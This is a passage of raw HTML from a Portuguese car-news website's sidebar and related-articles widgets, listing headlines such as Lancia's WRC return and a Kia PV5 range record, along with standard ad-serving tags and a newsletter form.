												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/ANSR-ficalizacao-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/ANSR-ficalizacao-80x80.jpeg 80w, https://motorguia.net/wp-content/uploads/2025/10/ANSR-ficalizacao-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">5 dias ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Operação &#8220;Viajar Sem Pressa&#8221; regista mais de 23.000 infrações</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/10/25/google-maps-comeca-a-mostrar-os-postos-de-carregamento-disponiveis/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-text">
											<div class="mvp-cat-date-wrap left relative">
												<span class="mvp-cd-cat left relative">Sem categoria</span><span class="mvp-cd-date left relative">1 semana ago</span>
											</div><!--mvp-cat-date-wrap-->
											<h2>Google Maps começa a mostrar os postos de carregamento disponíveis</h2>
										</div><!--mvp-feat1-list-text-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/10/24/bosch-ja-tem-camiao-fuel-cell-a-hidrogenio/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/ztumvup1ourr-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/ztumvup1ourr-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/ztumvup1ourr-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Comerciais</span><span class="mvp-cd-date left relative">1 semana ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Bosch já tem camião Fuel Cell a hidrogénio</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://motorguia.net/2025/10/30/e-oficial-a-lancia-vai-voltar-ao-wrc-ja-em-2026/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Lancia-Ralis-2026-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Lancia-Ralis-2026-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Lancia-Ralis-2026-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">3 dias ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>É oficial, a Lancia vai voltar ao WRC já em 2026</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/10/13/indian-bate-recorde-em-bonneville/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Indian-Bagger-recorde-Bonneville-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Indian-Bagger-recorde-Bonneville-1-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Indian-Bagger-recorde-Bonneville-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Motos</span><span class="mvp-cd-date left relative">3 semanas ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Indian bate recorde em Bonneville</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/10/02/o-manifesto-do-nao-da-hispano-suiza/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Hispano-Suiza-Manifesto-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Hispano-Suiza-Manifesto-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Hispano-Suiza-Manifesto-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Curiosidades</span><span class="mvp-cd-date left relative">1 mês ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>O &#8220;manifesto do não&#8221; da Hispano Suiza</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/09/23/yangwang-u9-extreme-e-o-mais-veloz-do-mundo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/09/Yangwang-U9-recorde-2025-a-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/09/Yangwang-U9-recorde-2025-a-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/09/Yangwang-U9-recorde-2025-a-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">1 mês ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Yangwang U9 Extreme é o mais veloz do mundo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/09/16/festa-colorida-nos-50-anos-do-volkswagen-polo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/09/VW-Polo-50-anos-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/09/VW-Polo-50-anos-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/09/VW-Polo-50-anos-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">2 meses ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Festa colorida nos 50 anos do Volkswagen Polo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/08/29/o-filme-sobre-o-fundador-do-museu-do-caramulo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/07/Joao-de-Lacerda-doc-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/07/Joao-de-Lacerda-doc-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/07/Joao-de-Lacerda-doc-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Curiosidades</span><span class="mvp-cd-date left relative">2 meses ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>O filme sobre o fundador do Museu do Caramulo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/08/28/alpine-celebra-70-anos-com-um-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/07/Alpine-video-70-anos-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/07/Alpine-video-70-anos-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/07/Alpine-video-70-anos-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">2 meses ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Alpine celebra 70 anos com um vídeo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://motorguia.net/2025/11/01/volvo-xc60-2017/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Volvo-XC60-2017-fr-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Volvo-XC60-2017-fr-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Volvo-XC60-2017-fr-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Avaliações Usados</span><span class="mvp-cd-date left relative">21 horas ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Volvo XC60 (2017-&#8230;)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/10/31/kia-pv5-estabelece-recorde-de-autonomia/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/247b7fc77e1b2a4bf1c981f3973db76e_L-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/247b7fc77e1b2a4bf1c981f3973db76e_L-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/247b7fc77e1b2a4bf1c981f3973db76e_L-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Comerciais</span><span class="mvp-cd-date left relative">1 dia ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Kia PV5 estabelece recorde de autonomia</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/10/31/toyota-vai-lancar-um-land-cruiser-mais-acessivel/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Toyota-Land-Cruiser-FJ-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Toyota-Land-Cruiser-FJ-1-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Toyota-Land-Cruiser-FJ-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">2 dias ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Toyota vai lançar um Land Cruiser mais acessível</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/10/30/e-oficial-a-lancia-vai-voltar-ao-wrc-ja-em-2026/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Lancia-Ralis-2026-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Lancia-Ralis-2026-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Lancia-Ralis-2026-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">3 dias ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>É oficial, a Lancia vai voltar ao WRC já em 2026</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/10/29/2831-km-feitos-so-com-um-deposito-de-gasoleo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Skoda-Recorde-kms-Diesel-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Skoda-Recorde-kms-Diesel-1-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Skoda-Recorde-kms-Diesel-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">4 dias ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>2831 km feitos só com um depósito de gasóleo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/10/29/renault-trucks-lanca-mapa-das-estacoes-de-carregamento-para-camioes-eletricos/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Renault-Trucks-charging-hub_01-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Renault-Trucks-charging-hub_01-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Renault-Trucks-charging-hub_01-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Comerciais</span><span class="mvp-cd-date left relative">4 dias ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Renault Trucks lança mapa das estações de carregamento para camiões elétricos</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/10/28/operacao-viajar-sem-pressa-regista-mais-de-23-000-infracoes/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/ANSR-ficalizacao-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/ANSR-ficalizacao-80x80.jpeg 80w, https://motorguia.net/wp-content/uploads/2025/10/ANSR-ficalizacao-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">5 dias ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Operação &#8220;Viajar Sem Pressa&#8221; regista mais de 23.000 infrações</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section><section id="custom_html-10" class="widget_text mvp-side-widget widget_custom_html"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Publicidade</span></h4></div><div class="textwidget custom-html-widget"><!-- /21739894149/wideskyscraper_300x600 -->
<div id='div-gpt-ad-1668975481813-0' style='min-width: 300px; min-height: 600px;'>
 <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1668975481813-0'); });
  </script>
</div></div></section><section id="newsletterwidgetminimal-3" class="mvp-side-widget widget_newsletterwidgetminimal"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Newsletter</span></h4></div><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://motorguia.net/wp-admin/admin-ajax.php?action=tnp&na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="Subscrever"></form></div></section><section id="block-3" class="mvp-side-widget widget_block">
<h1 class="wp-block-heading">Ultimas do Fórum </h1>
</section><section id="block-2" class="mvp-side-widget widget_block widget_rss"><div class="components-placeholder"><div class="notice notice-error"><strong>Erro RSS:</strong> DOMDocument not found, unable to use locator</div></div></section><section id="custom_html-11" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 -->
<ins data-revive-zoneid="49" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins>
<script async src="//ads.motorguia.pt/www/delivery/asyncjs.php"></script></div></section><section id="custom_html-12" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 -->
<ins data-revive-zoneid="50" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins>
<script async src="//ads.motorguia.pt/www/delivery/asyncjs.php"></script></div></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Em aceleração</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://motorguia.net/2025/10/20/novo-centro-industrial-global-da-scania-na-china/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/06b4dfae02f24202b170b7ae34c5bde9_XL-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/06b4dfae02f24202b170b7ae34c5bde9_XL-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/06b4dfae02f24202b170b7ae34c5bde9_XL-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/06b4dfae02f24202b170b7ae34c5bde9_XL-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/06b4dfae02f24202b170b7ae34c5bde9_XL-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/06b4dfae02f24202b170b7ae34c5bde9_XL-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Comerciais</span><span class="mvp-cd-date left relative">2 semanas ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Novo centro industrial global da Scania na China</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://motorguia.net/2025/10/21/toyota-prepara-drones-para-todo-o-terreno/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Toyota-Drones-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Toyota-Drones-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Toyota-Drones-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Toyota-Drones-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Toyota-Drones-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Toyota-Drones-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">2 semanas ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Toyota prepara drones para todo o terreno</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://motorguia.net/2025/10/23/novo-porsche-macan-gts-eletrico-ja-tem-preco/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Porsche-Macan-GTS-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Porsche-Macan-GTS-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Porsche-Macan-GTS-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Porsche-Macan-GTS-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Porsche-Macan-GTS-1-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Porsche-Macan-GTS-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">1 semana ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Novo Porsche Macan GTS elétrico já tem preço</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://motorguia.net/2025/10/27/miguel-oliveira-fora-dos-pontos-na-malasia/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Miguel-Oliveira-Malasia-2025-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Miguel-Oliveira-Malasia-2025-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Miguel-Oliveira-Malasia-2025-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Miguel-Oliveira-Malasia-2025-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Miguel-Oliveira-Malasia-2025-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Miguel-Oliveira-Malasia-2025-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Motos</span><span class="mvp-cd-date left relative">6 dias ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Miguel Oliveira fora dos pontos na Malásia</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://motorguia.net/2025/10/24/ja-sao-mais-de-5-mil-contra-o-fim-do-autodromo-do-estoril/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
